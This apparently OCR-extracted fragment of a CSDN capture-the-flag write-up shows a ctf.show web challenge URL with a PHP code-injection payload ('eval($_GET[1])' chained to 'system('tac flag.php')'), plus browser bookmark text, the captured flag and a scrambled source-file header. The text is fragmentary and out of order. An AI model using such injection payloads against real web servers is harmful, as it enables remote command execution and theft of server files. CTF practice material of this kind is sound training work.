 26807078-afd8-4601-b761-29aae346ef82.challenge.ctf.show/?c=eval($_GET[1]);&1=system('tac flag.php');
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 秀 ctf.show q1jun's Blog - q1jun... 阿里云网站运维检测...
$flag = 'ctfshow{acbca36a-7bbe-43d5-9783-4365887e6131}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Da
# @Author: h1xa # -*- coding: utf-8 -*- /*
CSDN @Saber12_3_4